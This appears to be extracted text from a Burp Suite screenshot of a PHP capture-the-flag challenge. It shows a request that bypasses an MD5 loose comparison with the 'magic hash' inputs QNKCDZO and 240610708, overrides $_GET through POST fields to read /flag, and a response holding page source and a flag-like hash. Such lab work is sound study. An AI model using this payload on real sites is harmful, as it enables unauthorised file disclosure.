 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.87.20:10043
Request
Raw Params Headers Hex
1 POST /index.php?flag=QNKCDZO&daiker=240610708&
file=/flag HTTP/1.1
2 Host: 192.168.87.20:10043
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.87.20:10043/index.php?flag=QNKCDZ
O&daiker=s878926199a&file=/flag
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: http://192.168.87.20:10043
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 _GET%5Bflag%5D=QNKCDZO&_GET%5Bdaiker%5D=
240610708&_GET%5Bfile%5D=%2Fflag
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'daiker'</span>
<span style="color: #007700">]){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #DD0000">'error'</span>
<span style="color: #007700">);<br />
}<br />
if(</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'flag'</span>
<span style="color: #007700">]&nbsp;)&nbsp;==&
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'daiker'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span>
<span style="color: #007700">]);<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
332f88fdf79649539525854b47362202
14
Search... 0 matches \n Pretty
Done 6,188 bytes | 2 millis